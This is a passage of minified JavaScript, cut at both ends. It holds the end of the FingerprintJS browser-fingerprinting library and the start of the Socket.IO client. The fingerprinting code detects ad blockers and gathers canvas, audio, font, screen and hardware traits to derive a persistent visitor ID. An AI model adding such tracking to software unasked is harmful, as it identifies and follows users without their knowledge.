G9wL3N0YXQucGhwIl0="),c("YVtocmVmXj0iaHR0cDovL3RvcC5tYWlsLnJ1L2p1bXAiXQ=="),"#top100counter"],adGuardTurkish:["#backkapat",c("I3Jla2xhbWk="),c("YVtocmVmXj0iaHR0cDovL2Fkc2Vydi5vbnRlay5jb20udHIvIl0="),c("YVtocmVmXj0iaHR0cDovL2l6bGVuemkuY29tL2NhbXBhaWduLyJd"),c("YVtocmVmXj0iaHR0cDovL3d3dy5pbnN0YWxsYWRzLm5ldC8iXQ==")],bulgarian:[c("dGQjZnJlZW5ldF90YWJsZV9hZHM="),"#ea_intext_div",".lapni-pop-over","#xenium_hot_offers",c("I25ld0Fk")],easyList:[c("I0FEX0NPTlRST0xfMjg="),c("LnNlY29uZC1wb3N0LWFkcy13cmFwcGVy"),".universalboxADVBOX03",c("LmFkdmVydGlzZW1lbnQtNzI4eDkw"),c("LnNxdWFyZV9hZHM=")],easyListChina:[c("YVtocmVmKj0iLndlbnNpeHVldGFuZy5jb20vIl0="),c("LmFwcGd1aWRlLXdyYXBbb25jbGljayo9ImJjZWJvcy5jb20iXQ=="),c("LmZyb250cGFnZUFkdk0="),"#taotaole","#aafoot.top_box"],easyListCookie:["#AdaCompliance.app-notice",".text-center.rgpd",".panel--cookie",".js-cookies-andromeda",".elxtr-consent"],easyListCzechSlovak:["#onlajny-stickers",c("I3Jla2xhbW5pLWJveA=="),c("LnJla2xhbWEtbWVnYWJvYXJk"),".sklik",c("W2lkXj0ic2tsaWtSZWtsYW1hIl0=")],easyListDutch:[c("I2FkdmVydGVudGll"),c("I3ZpcEFkbWFya3RCYW5uZXJCbG9jaw=="),".adstekst",c("YVtocmVmXj0iaHR0cHM6Ly94bHR1YmUubmwvY2xpY2svIl0="),"#semilo-lrectangle"],easyListGermany:[c("I0FkX1dpbjJkYXk="),c("I3dlcmJ1bmdzYm94MzAw"),c("YVtocmVmXj0iaHR0cDovL3d3dy5yb3RsaWNodGthcnRlaS5jb20vP3NjPSJd"),c("I3dlcmJ1bmdfd2lkZXNreXNjcmFwZXJfc2NyZWVu"),c("YVtocmVmXj0iaHR0cDovL2xhbmRpbmcucGFya3BsYXR6a2FydGVpLmNvbS8/YWc9Il0=")],easyListItaly:[c("LmJveF9hZHZfYW5udW5jaQ=="),".sb-box-pubbliredazionale",c("YVtocmVmXj0iaHR0cDovL2FmZmlsaWF6aW9uaWFkcy5zbmFpLml0LyJd"),c("YVtocmVmXj0iaHR0cHM6Ly9hZHNlcnZlci5odG1sLml0LyJd"),c("YVtocmVmXj0iaHR0cHM6Ly9hZmZpbGlhemlvbmlhZHMuc25haS5pdC8iXQ==")],easyListLithuania:[c("LnJla2xhbW9zX3RhcnBhcw=="),c("LnJla2xhbW9zX251b3JvZG9z"),c("aW1nW2FsdD0iUmVrbGFtaW5pcyBza3lkZWxpcyJd"),c("aW1nW2FsdD0iRGVkaWt1b3RpLmx0IHNlcnZlcmlhaSJd"),c("aW1nW2FsdD0iSG9zdGluZ2FzIFNlcnZlcmlhaS5sdCJd")],estonian:[c("QVtocmVmKj0iaHR0cDovL3BheTRyZXN1bHRzMjQuZXUiXQ==")],fanboyAnnoyances:["#feedback-tab","#taboola-below-article",".feedburnerFeedBlock",".widget-feedburner-counter",'[title="Subscribe to our blog"]'],fanboyAntiFacebook:[".util-bar-module-firefly-visible"],fanboyEnhancedTrackers:[".open.pushModal","#issuem-leaky-paywall-articles-zero-remaining-nag","#sovrn_container",'div[class$="-hide"][zoompage-fontsize][style="display: block;"]',".BlockNag__Card"],fanboySocial:[".td-tags-and-social-wrapper-box",".twitterContainer",".youtube-social",'a[title^="Like us on Facebook"]','img[alt^="Share on Digg"]'],frellwitSwedish:[c("YVtocmVmKj0iY2FzaW5vcHJvLnNlIl1bdGFyZ2V0PSJfYmxhbmsiXQ=="),c("YVtocmVmKj0iZG9rdG9yLXNlLm9uZWxpbmsubWUiXQ=="),"article.category-samarbete",c("ZGl2LmhvbGlkQWRz"),"ul.adsmodern"],greekAdBlock:[c("QVtocmVmKj0iYWRtYW4ub3RlbmV0LmdyL2NsaWNrPyJd"),c("QVtocmVmKj0iaHR0cDovL2F4aWFiYW5uZXJzLmV4b2R1cy5nci8iXQ=="),c("QVtocmVmKj0iaHR0cDovL2ludGVyYWN0aXZlLmZvcnRobmV0LmdyL2NsaWNrPyJd"),"DIV.agores300","TABLE.advright"],hungarian:["#cemp_doboz",".optimonk-iframe-container",c("LmFkX19tYWlu"),c("W2NsYXNzKj0iR29vZ2xlQWRzIl0="),"#hirdetesek_box"],iDontCareAboutCookies:['.alert-info[data-block-track*="CookieNotice"]',".ModuleTemplateCookieIndicator",".o--cookies--container",".cookie-msg-info-container","#cookies-policy-sticky"],icelandicAbp:[c("QVtocmVmXj0iL2ZyYW1ld29yay9yZXNvdXJjZXMvZm9ybXMvYWRzLmFzcHgiXQ==")],latvian:[c("YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiAxMjBweDsgaGVpZ2h0OiA0MHB4OyBvdmVyZmxvdzogaGlkZGVuOyBwb3NpdGlvbjogcmVsYXRpdmU7Il0="),c("YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiA4OHB4OyBoZWlnaHQ6IDMxcHg7IG92ZXJmbG93OiBoaWRkZW47IHBvc2l0aW9uOiByZWxhdGl2ZTsiXQ==")],listKr:[c("YVtocmVmKj0iLy9hZC5wbGFuYnBsdXMuY28ua3IvIl0="),c("I2xpdmVyZUFkV3JhcHBlcg=="),c("YVtocmVmKj0iLy9hZHYuaW1hZHJlcC5jby5rci8iXQ=="),c("aW5zLmZhc3R2aWV3LWFk"),".revenue_unit_item.dable"],listeAr:[c("LmdlbWluaUxCMUFk"),".right-and-left-sponsers",c("YVtocmVmKj0iLmFmbGFtLmluZm8iXQ=="),c("YVtocmVmKj0iYm9vcmFxLm9yZyJd"),c("YVtocmVmKj0iZHViaXp6bGUuY29tL2FyLz91dG1fc291cmNlPSJd")],listeFr:[c("YVtocmVmXj0iaHR0cDovL3Byb21vLnZhZG9yLmNvbS8iXQ=="),c("I2FkY29udGFpbmVyX3JlY2hlcmNoZQ=="),c("YVtocmVmKj0id2Vib3JhbWEuZnIvZmNnaS1iaW4vIl0="),".site-pub-interstitiel",'div[id^="crt-"][data-criteo-id]'],officialPolish:["#ceneo-placeholder-ceneo-12",c("W2hyZWZePSJodHRwczovL2FmZi5zZW5kaHViLnBsLyJd"),c("YVtocmVmXj0iaHR0cDovL2Fkdm1hbmFnZXIudGVjaGZ1bi5wbC9yZWRpcmVjdC8iXQ=="),c("YVtocmVmXj0iaHR0cDovL3d3dy50cml6ZXIucGwvP3V0bV9zb3VyY2UiXQ=="),c("ZGl2I3NrYXBpZWNfYWQ=")],ro:[c("YVtocmVmXj0iLy9hZmZ0cmsuYWx0ZXgucm8vQ291bnRlci9DbGljayJd"),'a[href^="/magazin/"]',c("YVtocmVmXj0iaHR0cHM6Ly9ibGFja2ZyaWRheXNhbGVzLnJvL3Ryay9zaG9wLyJd"),c("YVtocmVmXj0iaHR0cHM6Ly9ldmVudC4ycGVyZm9ybWFudC5jb20vZXZlbnRzL2NsaWNrIl0="),c("YVtocmVmXj0iaHR0cHM6Ly9sLnByb2ZpdHNoYXJlLnJvLyJd")],ruAd:[c("YVtocmVmKj0iLy9mZWJyYXJlLnJ1LyJd"),c("YVtocmVmKj0iLy91dGltZy5ydS8iXQ=="),c("YVtocmVmKj0iOi8vY2hpa2lkaWtpLnJ1Il0="),"#pgeldiz",".yandex-rtb-block"],thaiAds:["a[href*=macau-uta-popup]",c("I2Fkcy1nb29nbGUtbWlkZGxlX3JlY3RhbmdsZS1ncm91cA=="),c("LmFkczMwMHM="),".bumq",".img-kosana"],webAnnoyancesUltralist:["#mod-social-share-2","#social-tools",c("LmN0cGwtZnVsbGJhbm5lcg=="),".zergnet-recommend",".yt.btn-link.btn-md.btn"]},t=Object.keys(e),[4,B((a=[]).concat.apply(a,t.map((function(n){return e[n]}))))]):[2,void 0];case 1:return o=r.sent(),n&&function(e,n){for(var t="DOM blockers debug:\n```",r=0,o=Object.keys(e);r<o.length;r++){var i=o[r];t+="\n"+i+":";for(var a=0,c=e[i];a<c.length;a++){var u=c[a];t+="\n  "+(n[u]?"🚫":"➡️")+" "+u}}console.log(t+"\n```")}(e,o),(i=t.filter((function(n){var t=e[n];return w(t.map((function(e){return o[e]})))>.6*t.length}))).sort(),[2,i]}var c}))}))},fontPreferences:function(){return function(e,n){void 0===n&&(n=4e3);return R((function(t,r){var i=r.document,a=i.body,c=a.style;c.width=n+"px",c.webkitTextSizeAdjust=c.textSizeAdjust="none",X()?a.style.zoom=""+1/r.devicePixelRatio:F()&&(a.style.zoom="reset");var u=i.createElement("div");return u.textContent=o(Array(n/20<<0)).map((function(){return"word"})).join(" "),a.appendChild(u),e(i,a)}),'<!doctype html><html><head><meta name="viewport" content="width=device-width, initial-scale=1">')}((function(e,n){for(var t={},r={},o=0,i=Object.keys(ee);o<i.length;o++){var a=i[o],c=ee[a],u=c[0],l=void 0===u?{}:u,s=c[1],d=void 0===s?"mmMwWLliI0fiflO&1":s,m=e.createElement("span");m.textContent=d,m.style.whiteSpace="nowrap";for(var f=0,h=Object.keys(l);f<h.length;f++){var v=h[f],b=l[v];void 0!==b&&(m.style[v]=b)}t[a]=m,n.appendChild(e.createElement("br")),n.appendChild(m)}for(var p=0,y=Object.keys(ee);p<y.length;p++){r[a=y[p]]=t[a].getBoundingClientRect().width}return r}))},audio:function(){var e=window,n=e.OfflineAudioContext||e.webkitOfflineAudioContext;if(!n)return-2;if(F()&&!Y()&&!function(){var e=window;return w(["DOMRectList"in e,"RTCPeerConnectionIceEvent"in e,"SVGGeometryElement"in e,"ontransitioncancel"in e])>=3}())return-1;var t=new n(1,5e3,44100),r=t.createOscillator();r.type="triangle",r.frequency.value=1e4;var o=t.createDynamicsCompressor();o.threshold.value=-50,o.knee.value=40,o.ratio.value=12,o.attack.value=0,o.release.value=.25,r.connect(o),o.connect(t.destination),r.start(0);var i=function(e){var n=3,t=500,r=500,o=5e3,i=function(){};return[new Promise((function(a,c){var u=!1,l=0,s=0;e.oncomplete=function(e){return a(e.renderedBuffer)};var d=function(){setTimeout((function(){return c(M("timeout"))}),Math.min(r,s+o-Date.now()))},m=function(){try{switch(e.startRendering(),e.state){case"running":s=Date.now(),u&&d();break;case"suspended":document.hidden||l++,u&&l>=n?c(M("suspended")):setTimeout(m,t)}}catch(r){c(r)}};m(),i=function(){u||(u=!0,s>0&&d())}})),i]}(t),a=i[0],c=i[1],u=a.then((function(e){return function(e){for(var n=0,t=0;t<e.length;++t)n+=Math.abs(e[t]);return n}(e.getChannelData(0).subarray(4500))}),(function(e){if("timeout"===e.name||"suspended"===e.name)return-3;throw e}));return l(u),function(){return c(),u}},screenFrame:function(){var e=this,n=z();return function(){return t(e,void 0,void 0,(function(){var e,t;return r(this,(function(r){switch(r.label){case 0:return[4,n()];case 1:return e=r.sent(),[2,[(t=function(e){return null===e?null:L(e,10)})(e[0]),t(e[1]),t(e[2]),t(e[3])]]}}))}))}},osCpu:function(){return navigator.oscpu},languages:function(){var e,n=navigator,t=[],r=n.language||n.userLanguage||n.browserLanguage||n.systemLanguage;if(void 0!==r&&t.push([r]),Array.isArray(n.languages))X()&&w([!("MediaSettingsRange"in(e=window)),"RTCEncodedAudioFrame"in e,""+e.Intl=="[object Intl]",""+e.Reflect=="[object Reflect]"])>=3||t.push(n.languages);else if("string"==typeof n.languages){var o=n.languages;o&&t.push(o.split(","))}return t},colorDepth:function(){return window.screen.colorDepth},deviceMemory:function(){return g(y(navigator.deviceMemory),void 0)},screenResolution:function(){var e=screen,n=function(e){return g(p(e),null)},t=[n(e.width),n(e.height)];return t.sort().reverse(),t},hardwareConcurrency:function(){return g(p(navigator.hardwareConcurrency),void 0)},timezone:function(){var e,n=null===(e=window.Intl)||void 0===e?void 0:e.DateTimeFormat;if(n){var t=(new n).resolvedOptions().timeZone;if(t)return t}var r,o=(r=(new Date).getFullYear(),-Math.max(y(new Date(r,0,1).getTimezoneOffset()),y(new Date(r,6,1).getTimezoneOffset())));return"UTC"+(o>=0?"+":"")+Math.abs(o)},sessionStorage:function(){try{return!!window.sessionStorage}catch(e){return!0}},localStorage:function(){try{return!!window.localStorage}catch(e){return!0}},indexedDB:function(){if(!W()&&!S())try{return!!window.indexedDB}catch(e){return!0}},openDatabase:function(){return!!window.openDatabase},cpuClass:function(){return navigator.cpuClass},platform:function(){var e=navigator.platform;return"MacIntel"===e&&F()&&!Y()?function(){if("iPad"===navigator.platform)return!0;var e=screen,n=e.width/e.height;return w(["MediaSource"in window,!!Element.prototype.webkitRequestFullscreen,n>.65&&n<1.53])>=2}()?"iPad":"iPhone":e},plugins:function(){var e=navigator.plugins;if(e){for(var n=[],t=0;t<e.length;++t){var r=e[t];if(r){for(var o=[],i=0;i<r.length;++i){var a=r[i];o.push({type:a.type,suffixes:a.suffixes})}n.push({name:r.name,description:r.description,mimeTypes:o})}}return n}},canvas:function(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],i=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,i)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(i),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly "+String.fromCharCode(55357,56835);n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,i);var a=H(o);a!==H(o)?e=n="unstable":(n=a,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],i=o[0],a=o[1],c=o[2];n.fillStyle=i,n.beginPath(),n.arc(a,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,i),e=H(o))}else e=n="";return{winding:t,geometry:e,text:n}},touchSupport:function(){var e,n=navigator,t=0;void 0!==n.maxTouchPoints?t=p(n.maxTouchPoints):void 0!==n.msMaxTouchPoints&&(t=n.msMaxTouchPoints);try{document.createEvent("TouchEvent"),e=!0}catch(r){e=!1}return{maxTouchPoints:t,touchEvent:e,touchStart:"ontouchstart"in window}},vendor:function(){return navigator.vendor||""},vendorFlavors:function(){for(var e=[],n=0,t=["chrome","safari","__crWeb","__gCrWeb","yandex","__yb","__ybro","__firefox__","__edgeTrackingPreventionStatistics","webkit","oprt","samsungAr","ucweb","UCShellJava","puffinDevice"];n<t.length;n++){var r=t[n],o=window[r];o&&"object"==typeof o&&e.push(r)}return e.sort()},cookiesEnabled:function(){var e=document;try{e.cookie="cookietest=1; SameSite=Strict;";var n=-1!==e.cookie.indexOf("cookietest=");return e.cookie="cookietest=1; SameSite=Strict; expires=Thu, 01-Jan-1970 00:00:01 GMT",n}catch(t){return!1}},colorGamut:function(){for(var e=0,n=["rec2020","p3","srgb"];e<n.length;e++){var t=n[e];if(matchMedia("(color-gamut: "+t+")").matches)return t}},invertedColors:function(){return!!O("inverted")||!O("none")&&void 0},forcedColors:function(){return!!Q("active")||!Q("none")&&void 0},monochrome:function(){if(matchMedia("(min-monochrome: 0)").matches){for(var e=0;e<=100;++e)if(matchMedia("(max-monochrome: "+e+")").matches)return e;throw new Error("Too high value")}},contrast:function(){return _("no-preference")?0:_("high")||_("more")?1:_("low")||_("less")?-1:_("forced")?10:void 0},reducedMotion:function(){return!!U("reduce")||!U("no-preference")&&void 0},hdr:function(){return!!K("high")||!K("standard")&&void 0},math:function(){var e,n=q.acos||$,t=q.acosh||$,r=q.asin||$,o=q.asinh||$,i=q.atanh||$,a=q.atan||$,c=q.sin||$,u=q.sinh||$,l=q.cos||$,s=q.cosh||$,d=q.tan||$,m=q.tanh||$,f=q.exp||$,h=q.expm1||$,v=q.log1p||$;return{acos:n(.12312423423423424),acosh:t(1e308),acoshPf:(e=1e154,q.log(e+q.sqrt(e*e-1))),asin:r(.12312423423423424),asinh:o(1),asinhPf:function(e){return q.log(e+q.sqrt(e*e+1))}(1),atanh:i(.5),atanhPf:function(e){return q.log((1+e)/(1-e))/2}(.5),atan:a(.5),sin:c(-1e300),sinh:u(1),sinhPf:function(e){return q.exp(e)-1/q.exp(e)/2}(1),cos:l(10.000000000123),cosh:s(1),coshPf:function(e){return(q.exp(e)+1/q.exp(e))/2}(1),tan:d(-1e300),tanh:m(1),tanhPf:function(e){return(q.exp(2*e)-1)/(q.exp(2*e)+1)}(1),exp:f(1),expm1:h(1),expm1Pf:function(e){return q.exp(e)-1}(1),log1p:v(10),log1pPf:function(e){return q.log(1+e)}(10),powPI:function(e){return q.pow(q.PI,e)}(-100)}}};function te(e){var n=function(e){if(G())return.4;if(F())return Y()?.5:.3;var n=e.platform.value||"";if(/^Win/.test(n))return.6;if(/^Mac/.test(n))return.5;return.7}(e),t=function(e){return L(.99+.01*e,1e-4)}(n);return{score:n,comment:"$ if upgrade to Pro: https://fpjs.dev/pro".replace(/\$/g,""+t)}}function re(e){return JSON.stringify(e,(function(e,t){return t instanceof Error?n({name:(r=t).name,message:r.message,stack:null===(o=r.stack)||void 0===o?void 0:o.split("\n")},r):t;var r,o}),2)}function oe(e){return b(function(e){for(var n="",t=0,r=Object.keys(e).sort();t<r.length;t++){var o=r[t],i=e[o],a=i.error?"error":JSON.stringify(i.value);n+=(n?"|":"")+o.replace(/([:|\\])/g,"\\$1")+":"+a}return n}(e))}function ie(e){return void 0===e&&(e=50),function(e,n){void 0===n&&(n=1/0);var t=window.requestIdleCallback;return t?new Promise((function(e){return t.call(window,(function(){return e()}),{timeout:n})})):i(Math.min(e,n))}(e,2*e)}function ae(e,n){var o=Date.now();return{get:function(i){return t(this,void 0,void 0,(function(){var t,a,c;return r(this,(function(r){switch(r.label){case 0:return t=Date.now(),[4,e()];case 1:return a=r.sent(),c=function(e){var n;return{get visitorId(){return void 0===n&&(n=oe(this.components)),n},set visitorId(e){n=e},confidence:te(e),components:e,version:"3.3.6"}}(a),(n||(null==i?void 0:i.debug))&&console.log("Copy the text below to get the debug data:\n\n```\nversion: "+c.version+"\nuserAgent: "+navigator.userAgent+"\ntimeBetweenLoadAndGet: "+(t-o)+"\nvisitorId: "+c.visitorId+"\ncomponents: "+re(a)+"\n```"),[2,c]}}))}))}}}function ce(e){var n=void 0===e?{}:e,o=n.delayFallback,i=n.debug;return n.monitoring,t(this,void 0,void 0,(function(){return r(this,(function(e){switch(e.label){case 0:return[4,ie(o)];case 1:return e.sent(),[2,ae(Z(ne,{debug:i},[]),i)]}}))}))}var ue={load:ce,hashComponents:oe,componentsToDebugString:re},le=b;e.componentsToDebugString=re,e.default=ue,e.getFullscreenElement=C,e.getScreenFrame=z,e.hashComponents=oe,e.isAndroid=G,e.isChromium=X,e.isDesktopSafari=Y,e.isEdgeHTML=S,e.isGecko=x,e.isTrident=W,e.isWebKit=F,e.load=ce,e.loadSources=Z,e.murmurX64Hash128=le,e.prepareForSources=ie,e.sources=ne,e.transformSource=function(e,n){var t=function(e){return V(e)?n(e):function(){var t=e();return a(t)?t.then(n):n(t)}};return function(n){var r=e(n);return a(r)?r.then(t):t(r)}},Object.defineProperty(e,"__esModule",{value:!0})}));
/*!
 * Socket.IO v4.5.1
 * (c) 2014-2022 Guillermo Rauch
 * Released under the MIT License.
 */
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).io=e()}(this,(function(){"use strict";function t(e){return t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},t(e)}function e(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function n(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function r(t,e,r){return e&&n(t.prototype,e),r&&n(t,r),t}function i(){return i=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},i.apply(this,arguments)}function o(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&a(t,e)}function s(t){return s=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},s(t)}function a(t,e){return a=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t},a(t,e)}function c(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}function u(t,e,n){return u=c()?Reflect.construct:function(t,e,n){var r=[null];r.push.apply(r,e);var i=new(Function.bind.apply(t,r));return n&&a(i,n.prototype),i},u.apply(null,arguments)}function h(t){var e="function"==typeof Map?new Map:void 0;return h=function(t){if(null===t||(n=t,-1===Function.toString.call(n).indexOf("[native code]")))return t;var n;if("function"!=typeof t)throw new TypeError("Super expression must either be null or a function");if(void 0!==e){if(e.has(t))return e.get(t);e.set(t,r)}function r(){return u(t,arguments,s(this).constructor)}return r.prototype=Object.create(t.prototype,{constructor:{value:r,enumerable:!1,writable:!0,configurable:!0}}),a(r,t)},h(t)}function f(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function l(t,e){if(e&&("object"==typeof e||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return f(t)}function p(t){var e=c();return function(){var n,r=s(t);if(e){var i=s(this).constructor;n=Reflect.construct(r,arguments,i)}else n=r.apply(this,arguments);return l(this,n)}}function d(t,e,n){return d="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(t,e,n){var r=function(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=s(t)););return t}(t,e);if(r){var i=Object.getOwnPropertyDescriptor(r,e);return i.get?i.get.call(n):i.value}},d(t,e,n||t)}function y(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function v(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(t){if("string"==typeof t)return y(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?y(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,i=function(){};return{s:i,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,s=!0,a=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return s=t.done,t},e:function(t){a=!0,o=t},f:function(){try{s||null==n.return||n.return()}finally{if(a)throw o}}}}var g=Object.create(null);g.open="0",g.close="1",g.ping="2",g.pong="3",g.message="4",g.upgrade="5",g.noop="6";var m=Object.create(null);Object.keys(g).forEach((function(t){m[g[t]]=t}));for(var k={type:"error",data:"parser error"},b="function"==typeof Blob||"undefined"!=typeof Blob&&"[object BlobConstructor]"===Object.prototype.toString.call(Blob),w="function"==typeof ArrayBuffer,_=function(t,e,n){var r,i=t.type,o=t.data;return b&&o instanceof Blob?e?n(o):A(o,n):w&&(o instanceof ArrayBuffer||(r=o,"function"==typeof ArrayBuffer.isView?ArrayBuffer.isView(r):r&&r.buffer instanceof ArrayBuffer))?e?n(o):A(new Blob([o]),n):n(g[i]+(o||""))},A=function(t,e){var n=new FileReader;return n.onload=function(){var t=n.result.split(",")[1];e("b"+t)},n.readAsDataURL(t)},E="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",O="undefined"==typeof Uint8Array?[]:new Uint8Array(256),R=0;R<E.length;R++)O[E.charCodeAt(R)]=R;var T="function"==typeof ArrayBuffer,C=function(t,e){if("string"!=typeof t)return{type:"message",data:S(t,e)};var n=t.charAt(0);return"b"===n?{type:"message",data:B(t.substring(1),e)}:m[n]?t.length>1?{type:m[n],data:t.substring(1)}:{type:m[n]}:k},B=function(t,e){if(T){var n=function(t){var e,n,r,i,o,s=.75*t.length,a=t.length,c=0;"="===t[t.length-1]&&(s--,"="===t[t.length-2]&&s--);var u=new ArrayBuffer(s),h=new Uint8Array(u);for(e=0;e<a;e+=4)n=O[t.charCodeAt(e)],r=O[t.charCodeAt(e+1)],i=O[t.charCodeAt(e+2)],o=O[t.charCodeAt(e+3)],h[c++]=n<<2|r>>4,h[c++]=(15&r)<<4|i>>2,h[c++]=(3&i)<<6|63&o;return u}(t);return S(n,e)}return{base64:!0,data:t}},S=function(t,e){return"blob"===e&&t instanceof ArrayBuffer?new Blob([t]):t},N=String.fromCharCode(30);function x(t){if(t)return function(t){for(var e in x.prototype)t[e]=x.prototype[e];return t}(t)}x.prototype.on=x.prototype.addEventListener=function(t,e){return this._callbacks=this._callbacks||{},(this._callbacks["$"+t]=this._callbacks["$"+t]||[]).push(e),this},x.prototype.once=function(t,e){function n(){this.off(t,n),e.apply(this,arguments)}return n.fn=e,this.on(t,n),this},x.prototype.off=x.prototype.removeListener=x.prototype.removeAllListeners=x.prototype.removeEventListener=function(t,e){if(this._callbacks=this._callbacks||{},0==arguments.length)return this._callbacks={},this;var n,r=this._callbacks["$"+t];if(!r)return this;if(1==arguments.length)return delete this._callbacks["$"+t],this;for(var i=0;i<r.length;i++)if((n=r[i])===e||n.fn===e){r.splice(i,1);break}return 0===r.length&&delete this._callbacks["$"+t],this},x.prototype.emit=function(t){this._callbacks=this._callbacks||{};for(var e=new Array(arguments.length-1),n=this._callbacks["$"+t],r=1;r<arguments.length;r++)e[r-1]=arguments[r];if(n){r=0;for(var i=(n=n.slice(0)).length;r<i;++r)n[r].apply(this,e)}return this},x.prototype.emitReserved=x.prototype.emit,x.prototype.listeners=function(t){return this._callbacks=this._callbacks||{},this._callbacks["$"+t]||[]},x.prototype.hasListeners=function(t){return!!this.listeners(t).length};var L="undefined"!=typeof self?self:"undefined"!=typeof window?window:Function("return this")();function P(t){for(var e=arguments.length,n=new Array(e>1?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];return n.reduce((function(e,n){return t.hasOwnProperty(n)&&(e[n]=t[n]),e}),{})}var j=setTimeout,q=clearTimeout;function I(t,e){e.useNativeTimers?(t.setTimeoutFn=j.bind(L),t.clearTimeoutFn=q.bind(L)):(t.setTimeoutFn=setTimeout.bind(L),t.clearTimeoutFn=clearTimeout.bind(L))}var D,F=function(t){o(r,t);var n=p(r);function r(t,i,o){var s;return e(this,r),(s=n.call(this,t)).description=i,s.context=o,s.type="TransportError",s}return r}(h(Error)),M=function(t){o(i,t);var n=p(i);function i(t){var r;return e(this,i),(r=n.call(this)).writable=!1,I(f(r),t),r.opts=t,r.query=t.query,r.readyState="",r.socket=t.socket,r}return r(i,[{key:"onError",value:function(t,e,n){return d(s(i.prototype),"emitReserved",this).call(this,"error",new F(t,e,n)),this}},{key:"open",value:function(){return"closed"!==this.readyState&&""!==this.readyState||(this.readyState="opening",this.doOpen()),this}},{key:"close",value:function(){return"opening"!==this.readyState&&"open"!==this.readyState||(this.doClose(),this.onClose()),this}},{key:"send",value:function(t){"open"===this.readyState&&this.write(t)}},{key:"onOpen",value:function(){this.readyState="open",this.writable=!0,d(s(i.prototype),"emitReserved",this).call(this,"open")}},{key:"onData",value:function(t){var e=C(t,this.socket.binaryType);this.onPacket(e)}},{key:"onPacket",value:function(t){d(s(i.prototype),"emitReserved",this).call(this,"packet",t)}},{key:"onClose",value:function(t){this.readyState="closed",d(s(i.prototype),"emitReserved",this).call(this,"close",t)}}]),i}(x),U="0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz-_".split(""),V={},H=0,K=0;function Y(t){var e="";do{e=U[t%64]+e,t=Math.floor(t/64)}while(t>0);return e}function z(){var t=Y(+new Date);return t!==D?(H=0,D=t):t+"."+Y(H++)}for(;K<64;K++)V[U[K]]=K;function W(t){var e="";for(var n in t)t.hasOwnProperty(n)&&(e.length&&(e+="&"),e+=encodeURIComponent(n)+"="+encodeURIComponent(t[n]));return e}function $(t){for(var e={},n=t.split("&"),r=0,i=n.length;r<i;r++){var o=n[r].split("=");e[decodeURIComponent(o[0])]=decodeURIComponent(o[1])}return e}var J=!1;try{J="undefined"!=typeof XMLHttpRequest&&"withCredentials"in new XMLHttpRequest}catch(t){}var X=J;function G(t){var e=t.xdomain;try{if("undefined"!=typeof XMLHttpRequest&&(!e||X))return new XMLHttpRequest}catch(t){}if(!e)try{return 